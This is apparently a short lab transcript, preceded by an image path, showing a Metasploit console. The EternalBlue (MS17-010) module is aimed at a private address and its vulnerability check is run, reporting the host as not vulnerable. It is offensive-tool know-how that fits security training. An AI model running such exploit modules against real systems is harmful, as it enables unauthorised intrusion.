 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.139.196
RHOSTS ⇒ 192.168.139.196
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.139.196:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.139.196:445   - Host does NOT appear vulnerable.
[*] 192.168.139.196:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.139.196:445 - Cannot reliably check exploitability.